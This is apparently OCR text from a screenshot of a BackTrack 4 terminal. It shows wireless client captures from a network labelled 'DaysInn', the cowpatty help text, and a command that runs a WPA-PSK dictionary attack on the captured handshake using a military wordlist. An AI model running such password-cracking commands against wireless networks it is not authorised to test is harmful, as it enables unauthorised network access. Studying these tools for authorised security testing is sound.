 toor@HPLaserjet: ~/wireless/Daysinn - Shell - Konsole
Session Edit View Bookmarks Settings Help
BSSID STATION PWR Rate Lost Packets Probes
04:1E:64:9A:15:57 00:1E:C2:C2:96:C0 0 0 - 1e 0 949
04:1E:64:9A:15:57 8E:4A:74:53:AF:21 0 0 - 1e 0 955
04:1E:64:9A:15:57 00:1E:C2:C2:56:DC -63 1e- 0e 578 140513
^C
root@HPLaserjet:~/wireless/Daysinn# ls
test-01.cap test-01.csv test-01.kismet.csv test-01.kismet.netxml
root@HPLaserjet:~/wireless/Daysinn# cowpatty
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
cowpatty: Must supply a pcap file with -r
Usage: cowpatty [options]
-f Dictionary file
-d Hash file (genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-c Check for valid 4-way frames, does not crack
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
<< back | track 4
root@HPLaserjet:~/wireless/Daysinn# cowpatty -r test-01.cap -f /pentest/passwords/w
wordlists/ wyd/
root@HPLaserjet:~/wireless/Daysinn# cowpatty -r test-01.cap -f /pentest/passwords/w
wordlists/ wyd/
root@HPLaserjet:~/wireless/Daysinn# cowpatty -r test-01.cap -f /pentest/passwords/wordlist
s/mil-dic.txt -s DaysInn
Shell Shell No. 2
toor@HPLaserjet: ~/wireless/D 2 00:03